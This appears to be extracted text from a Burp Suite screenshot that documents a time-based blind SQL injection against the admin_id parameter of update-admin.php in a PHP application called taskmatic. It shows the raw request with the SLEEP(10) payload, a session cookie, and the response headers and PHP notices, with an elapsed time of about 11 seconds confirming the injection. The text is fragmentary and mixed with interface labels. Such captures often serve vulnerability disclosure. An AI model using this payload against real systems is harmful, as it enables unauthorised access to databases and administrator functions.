 Send Cancel < ▼ > ▼ Follow redirection Target: http://www.taskmatic.com:8084 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /update-admin.php?admin_id=
1'+AND+(SELECT+8088+FROM+(SELECT(SLEEP(10)))a)+AND+'1'%3d'1 HTTP/1.1
2 Host: www.taskmatic.com:8084
3 Cookie: PHPSESSID=6foenms7sq439v9mml034v7ur5
4
5
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Mar 2024 14:31:40 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: index.php
9 Content-Type: text/html
10 Content-Length: 8264
11
12
13 <br />
14 <b>
Notice
</b>
: Undefined index: admin_id in <b>
C:\phpStudy\WWW\taskmatic\update-admin.php
</b>
on line <b>
7
</b>
<br />
15 <br />
16 <b>
Notice
</b>
: Undefined index: name in <b>
C:\phpStudy\WWW\taskmatic\update-admin.php
</b>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 2
Response Headers 9
Done 8,611 bytes | 11,027 millis